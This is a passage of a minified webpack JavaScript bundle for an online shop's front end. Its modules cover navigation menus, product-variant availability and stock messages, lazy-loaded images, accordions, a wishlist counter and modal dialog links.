0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.$topMenuLinks=this.$el.find(".js-accordion-header-1"),this.initEvents(),this.isMenuActive=!1}},{key:"initEvents",value:function(){var t=this;this.mouseEnterTimeout=null,this.event("mouseenter",".js-menu-top-link, .js-accordion-content-1",this.menuMouseEnter),0!==l.length&&this.event("click",".js-menu-top-link:not(.js-menu-disable-click)",this.activateTouchMenu),this.event("mouseleave",".js-menu-header",this.menuMouseLeave),this.eventMgr("common.outsideClick",function(n){var i=e(n.target),r=i.hasClass("js-menu-toggle");i.closest(t.$el).length||"click"!==n.type||!t.isMenuActive||r||(t.clearActiveClasses(),t.toggleActivation(),t.emitter.emit("outside.click"))})}},{key:"activateTouchMenu",value:function(t,n){o.default.hasTouch&&(a.default.isDesktopView()||a.default.isXLDesktopView())&&(e(n.target).hasClass("js-no-submenu")||n.preventDefault()),this.activateMenu(t)}},{key:"activateMenu",value:function(t){var n=e(t);n.hasClass("b-menu__item_hover")||(this.clearActiveClasses(),n.addClass("b-menu__item_hover"),u.emit("open",{itemName:this.getMenuItemName(n)}),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay",enable:!0}))}},{key:"clearActiveClasses",value:function(){this.$topMenuLinks.removeClass("b-menu__item_hover"),this.emitter.emit("body.overlay",{bodyClass:"b-menu__overlay",enable:!1})}},{key:"menuMouseEnter",value:function(t){var n=this,i=e(t).closest(".js-accordion-header-1");this.config.hereSite?this.timer=setTimeout(function(){n.activateMenu(i)},500):this.activateMenu(i)}},{key:"menuMouseLeave",value:function(){this.config.hereSite&&clearTimeout(this.timer),this.clearActiveClasses()}},{key:"toggleActivation",value:function(){this.$el.toggleClass("b-menu_active"),this.isMenuActive=this.$el.hasClass("b-menu_active")}},{key:"getMenuItemName",value:function(e){if(e.hasClass("js-menu-top-link"))return e.attr("title")||(e.text()?e.text().trim():"");var t=e.find(".js-menu-top-link");return t.length?t.attr("title")||(t.text()?t.text().trim():""):""}}]),n}();t.default=c}).call(this,n(0))},164:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){var t=this;this.eventMgr("common.outsideClick",function(n){var i=e(n.target);i.closest(t.$el).length||i.hasClass("js-user-account")||e(n.target.parentElement).hasClass("js-user-account")||"click"!==n.type||!t.isMenuActive||t.toggleActivation()})}},{key:"toggleActivation",value:function(){this.$el.toggleClass("b-utility-menu__flyout_active"),this.isMenuActive=this.$el.hasClass("b-utility-menu__flyout_active")}}]),n}();t.default=o}).call(this,n(0))},167:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=s(n(27)),a=s(n(252));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this)}},{key:"onSubmit",value:function(){if(this.beforeSubmit(),e(".h-margin-top-15.google-captcha").length>0&&!r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"validateCaptcha",this).call(this))return a.default.scrollTo(e(".h-margin-top-15")),!1}}]),n}();t.default=u}).call(this,n(0))},173:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=c(n(20)),o=c(n(4)),a=c(n(247)),s=c(n(250)),u=c(n(248)),l=c(n(280));function c(e){return e&&e.__esModule?e:{default:e}}var f={"N/A":-1,"Sold out":0,"Low-Stock":1,"In-Stock":2},h=["b-low-stock","b-in-stock","b-selector__link_disable"],d=o.default.getEmitter("ProductMain"),p=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.availabilityData=null,this.source=this.config.source,this.initEvents(),"fulltile"!==this.source&&"wishlisttile"!==this.source&&this.getAvailabilityData(),this.updateBreakpoints(),this.eventMgr("common.resize",this.updateBreakpoints),"fulltile"===this.source&&(this.event("mouseenter",this.onMouseEnter),this.event("mouseleave",this.onMouseLeave)),this.initStickyImage()}},{key:"updateBreakpoints",value:function(){this.isLargeBreakpoint=u.default.getDeviceId()===u.default.DESKTOP||u.default.getDeviceId()===u.default.XLDESKTOP}},{key:"initEvents",value:function(){var e=this;this.onChild("variations","update",function(t){var n=t.url,i=t.variantID,r=(t.isColorChange,e.config.cgid);e.source&&(n=a.default.appendParamToURL(n,"source",e.source)),"fulltile"===e.source?e.config.preloaderEnabled&&s.default.show(e.$el.find(".js-variant-container"),!0):s.default.show(e.$el),o.default.execute("product.load.variation",{url:n,cgid:r}).then(function(t){e.updateBlock(t,i)})}),this.onChild("variations","selectSizeTable",function(t){var n=t.table,i=t.tableValue,r=e.$el.find(".js-size-table.b-size-selector__tab-item-default");e.$el.removeClass("b-size-selector__active-"+e.state.table),r.length&&r.data("table")===n||e.$el.addClass("b-size-selector__active-"+n),e.state.table=n,e.state.tableValue=i,e.updateSizeTableInput()}),this.onChild("findInStoreButton","showReminder",this.showReminder),this.onChild("editCart","showReminder",this.showReminder),this.onChild("addToCart","showReminder",this.showReminder),this.onChild("addToCart","hideReminder",this.hideReminder),this.onChild("addToCart","showSetProductReminder",this.showSetProductReminder),this.onChild("addToWishlist","showReminder",this.showReminder),this.onChild("addToWishlist","showSetProductReminder",this.showSetProductReminder),this.onChild("addToCart","cart.added",this.updateAddedToBasketCount),this.onChild("productSet","subItemSelected",this.hideReminder)}},{key:"clearMouseTimeout",value:function(){clearTimeout(this.mouseEnterTimeout),clearTimeout(this.mouseLeaveTimeout)}},{key:"onMouseEnter",value:function(){var e=this;this.clearMouseTimeout(),this.mouseEnterTimeout=setTimeout(function(){!e.$el.hasClass("b-product-tile_hovered")&&e.isLargeBreakpoint&&e.$el.addClass("b-product-tile_hovered")},400)}},{key:"onMouseLeave",value:function(){var e=this;this.clearMouseTimeout(),this.mouseLeaveTimeout=setTimeout(function(){e.$el.hasClass("b-product-tile_hovered")&&e.isLargeBreakpoint&&e.$el.removeClass("b-product-tile_hovered")},400)}},{key:"showReminder",value:function(){this.callFnForId("reminderHint","show"),e(".b-size-selector__list-select__input").addClass("b-error"),d.emit("reminder.show",this.$el)}},{key:"hideReminder",value:function(){this.callFnForId("reminderHint","hide"),e(".b-size-selector__list-select__input").removeClass("b-error"),d.emit("reminder.hide",this.$el)}},{key:"showSetProductReminder",value:function(e){this.callFnForId("reminderHint-"+e,"show")}},{key:"updateAddedToBasketCount",value:function(e){this.availabilityData&&this.availabilityData[e]&&(this.availabilityData[e].addedToBasketCount++,this.checkVariantAvailability(e),this.setAvailabilityStatuses(this.availabilityData,e))}},{key:"updateBlock",value:function(t,n){var i=this,r=e(t);this.setHtml(r);var a=r.find(".js-selected").data("color"),s=window.location.href,u="";if(!(-1===s.indexOf(".html"))){if(-1!==s.indexOf("color"))u=s.replace(/color=[0-9]*/i,"color="+a);else{var l=s.match(/[a-zA-z0-9]*\.html/i).toString().replaceAll("_","__").slice(0,-5);-1!==s.indexOf("?")?u+="&dwvar_"+l+"_color="+a:u+="?dwvar_"+l+"_color="+a}history.replaceState(null,null,u),e('link[rel="canonical"]').attr("href",u)}o.default.once("components.updated",function(){i.availabilityData?(i.checkVariantAvailability(n),i.setAvailabilityStatuses(i.availabilityData,n)):n&&i.getAvailabilityData(n),i.initEvents(),i.callFnForId("variations","selectedVariantUpdated"),i.updateSizeTableInput()})}},{key:"checkVariantAvailability",value:function(e){if(e&&this.availabilityData&&this.availabilityData[e]){var t=this.availabilityData[e];t.productCount-t.addedToBasketCount<=0&&(t.availabilityClass=h[2],t.availabilityMsg=Resources.NOT_AVAILABLE,t.available=!1)}}},{key:"getAvailabilityData",value:function(e){var t=this,n=this.config.productId;o.default.execute("product.load.availability",{productId:n}).then(function(n){t.availabilityData=n||{},t.getById("addToCart",function(e){t.config.variationId=e.getVariantId()});var i=e||t.config.variationId;t.checkVariantAvailability(i),t.setAvailabilityStatuses(t.availabilityData,i)})}},{key:"setAvailabilityStatuses",value:function(t,n,i){var r;this.getById("variations",function(e){r=e.isSelectedVariant()}),n&&(t[n].available?this.callFnForId("addToCart","enable"):r&&this.callFnForId("addToCart","disable"),this.setAvailabilityMsg(t,n,i)),(i||this.$el).find(".js-variations-link").map(function(n,i){var r=e(i);if(!r.data("isRefinementRelease")){var o=r.data("variantIds")||[],a="",s="N/A";e.each(o,function(e,n){var i=n in t&&t[n].status;i&&f[i]>f[s]&&(s=i,a=t[n].availabilityClass)}),a&&(e.each(h,function(e,t){r.hasClass(t)&&r.removeClass(t)}),r.addClass(a))}})}},{key:"setAvailabilityMsg",value:function(e,t,n){if(t&&e){var i=n||this.$el,r=e[t];i.find(".js-availability-msg").html('<div>\n            <span class="'+r.availabilityClass+'">\n                '+r.availabilityMsg+"\n            </span>\n        </div>")}}},{key:"initStickyImage",value:function(){var e=this.$el.find(".b-pdp__images_sticky");l.default.addOne(e)}},{key:"updateSizeTableInput",value:function(){this.$el.find(".js-size-table-input").val(this.state.tableValue)}}]),n}();t.default=p}).call(this,n(0))},175:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=window.lazySizesConfig||{},a=n(318),s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){var e=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.$img=this.$el.find(".js-image"),this.$img_overlay=this.$el.find(".js-alternative-img .js-image"),a.loader.unveil(this.$img[0]),this.event("error",this.setPreloader,this.$img),this.$img.hasClass(o.loadedClass)||(this.event("lazyloaded",".js-image",this.clearStyles),this.eventMgr("common.resize",function(){e.stylesSet&&e.setImageHeight()}),setTimeout(function(){e.setImageHeight()}))}},{key:"setImageHeight",value:function(e){if((e=e||this.$img).length>0){var t=e.eq(0).width();e.css({minHeight:1*t+"px"})}this.stylesSet=!0}},{key:"clearStyles",value:function(t){e(t).css({minHeight:""}),this.stylesSet=!1}},{key:"setPreloader",value:function(t){var n=e(t);n.parent().html(this.$img_overlay),n.attr("src")===this.$img_overlay.attr("src")&&this.$img_overlay.remove(),this.setImageHeight(n),n.attr({sizes:"",srcset:""}).addClass("b-lazyload_error")}}]),n}();t.default=s}).call(this,n(0))},177:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(248));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.eventMgr("screenDetector.deviceChange",this.onDeviceChange),this.onDeviceChange(o.default.getDeviceId()),this.event("click","."+this.config.headerClassMobile,this.toggleTab),this.event("click","."+this.config.siteIconClass,this.initSiteSelector)}},{key:"toggleTab",value:function(t,n){var i=this,r=e(t),o=r.hasClass(this.config.headerActiveClass);this.enabled&&!e(n.target).closest("."+this.config.contentClass).length&&(n.preventDefault(),o?(r.find("."+this.config.contentClass+":first").slideUp(this.config.animationTime),r.removeClass(this.config.headerActiveClass).attr("aria-expanded","false")):(r.closest(".b-menu__sub-column_wrapper").siblings().each(function(t,n){var i=e(n);i.hasClass("b-menu__sub-column_auto-content")?i.find(".js-accordion-content-2").slideUp(400):i.find(".js-accordion-content-2:first").slideUp(400),i.find(".b-menu__sub-column_active").removeClass("b-menu__sub-column_active").attr("aria-expanded","false")}),r.closest(".b-menu__sub-column_auto-content").length&&r.siblings().each(function(t,n){e(n).find("."+i.config.contentClass+":first").slideUp(i.config.animationTime),e(n).removeClass(i.config.headerActiveClass).attr("aria-expanded","false")}),r.find("."+this.config.contentClass+":first").slideDown(this.config.animationTime),r.addClass(this.config.headerActiveClass).attr("aria-expanded","true")))}},{key:"onDeviceChange",value:function(e){this.config.disableOn.indexOf(e)>-1?this.disableToggle():this.enableToggle()}},{key:"enableToggle",value:function(){this.enabled=!0}},{key:"disableToggle",value:function(){this.enabled=!1,this.$el.find("."+this.config.contentClass).removeAttr("style")}},{key:"initSiteSelector",value:function(){this.$el.find("."+this.config.siteItemsClass).toggle()}},{key:"configDefault",get:function(){return{headerClass:"js-accordion-header",contentClass:"js-accordion-content",siteIconClass:"b-utility-menu_siteselector",siteItemsClass:"b-site-selector_hamburger",headerActiveClass:"active",animationTime:400}}}]),n}();t.default=s}).call(this,n(0))},185:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(20)),o=s(n(4)),a=n(2);function s(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){var e=this;this.classTriggers={},o.default.registerAction("bodyTrigger.triggerClass",function(t){return e.onClassTrigered(t)})}},{key:"triggerClasses",value:function(e){if(e.class)for(var t=e.class.split(/\s+/g),n=0;n<t.length;n++)this.triggerOneClass({class:t[n],isEnabled:e.isEnabled})}},{key:"triggerOneClass",value:function(e){!0===e.isEnabled?e.class in this.classTriggers==!1?(this.$el.addClass(e.class),this.classTriggers[e.class]=1):this.classTriggers[e.class]++:e.class in this.classTriggers!=!1&&(1===this.classTriggers[e.class]?(this.$el.removeClass(e.class),delete this.classTriggers[e.class]):this.classTriggers[e.class]--)}},{key:"onClassTrigered",value:function(e){var t=this;return new a.Promise(function(n){t.triggerClasses(e),n()})}}]),t}();t.default=u},186:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(20)),o=s(n(250)),a=s(n(248));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.config.preloaderEvent&&this.eventMgr(this.config.preloaderEvent,this.showProgress)}},{key:"showProgress",value:function(){this.config.disabledOn&&this.config.disabledOn.indexOf(a.default.getDeviceId())>-1||o.default.show(this.$el,this.config.isRelative)}}]),t}();t.default=u},187:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));n(296);var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.eventMgr("wishlist.updated",this.updateItemCount)}},{key:"setItemCount",value:function(e){this.$el.text(e)}},{key:"updateItemCount",value:function(e){var t=e.count;isNaN(t)||this.setItemCount(t)}}]),t}();t.default=o},189:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=l(n(6)),o=l(n(4)),a=l(n(246)),s=l(n(0)),u=l(n(247));function l(e){return e&&e.__esModule?e:{default:e}}var c=o.default.getEmitter("DialogLink"),f=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.event("click",this.onClick)}},{key:"onClick",value:function(e,t){var n=this;t.preventDefault(),this.emitter.emit("click",this),(0,s.default)(e).hasClass("b-backInStock")&&(0,s.default)(".quickview-active").removeClass("quickview-active");var i,r=(0,s.default)(e).attr("href")||(0,s.default)(e).attr("data-href"),o=this.config,l=a.default.isOpen(),f={modal:!0},h=(0,s.default)(e).attr("data-dialog-class");if(this.closeHandler||(this.closeHandler=function(){l?a.default.restore(i):(a.default.close(),c.emit("close"),(0,s.default)(".ui-dialog").removeClass("product_zoom b-pdp__zoom-wrapper"),h&&(0,s.default)("body").removeClass(h))}),!o.title&&this.$el.attr("title")&&(o.title=this.$el.attr("title")),this.config.bottomCloseButton&&(o.buttons=o.buttons||[],o.buttons.push({text:this.config.bottomCloseButton,class:"ui-dialog-titlebar-close ui-dialog-bottom-close js-backInStockClose",click:this.closeHandler})),this.config.topBackButton&&(o.buttons=[],o.buttons.push({text:this.config.topBackButton,class:"ui-dialog-titlebar-back ui-dialog-top-back js-back-button",click:this.closeHandler})),o.buttons||(o.buttons=null),l&&(i=a.default.getCurrent(),f.target="second-dialog"),"source"in this.config&&(r=u.default.appendParamToURL(r,"source",this.config.source)),this.config.location&&(r=u.default.appendParamToURL(r,"redirectCheckout",this.config.location)),r&&!this.config.html?f.url=r:this.config.html&&(f.html=(0,s.default)("<div/>").html(this.config.html).text()),this.config.iframe){var d=(0,s.default)("<div/>").append((0,s.default)("<iframe />").attr({src:f.url,class:"ui-dialog_iframe"}));delete f.url,f.html=d.html()}o=s.default.extend({},o||{},{open:function(){c.emit("open",n.config.source),(0,s.default)(".b-text-input").trigger("blur"),"source"in n.config&&"quickview"===n.config.source&&c.emit("quickview.opened",a.default.$container)},close:this.closeHandler,dialogClass:h}),f.options=o,a.default.open(f),h&&(0,s.default)("body").addClass(h).attr("data-modal-old-class",h)}}]),t}();t.default=f},190:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.initEvents()}},{key:"initEvents",value:function(){this.eventMgr("header.sticky.show",this.showFakeHeader),this.eventMgr("header.sticky.hide",this.hide)}},{key:"showFakeHeader",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this.show(),e&&this.$el.height(e)}}]),t}();t.default=o},195:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(252));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 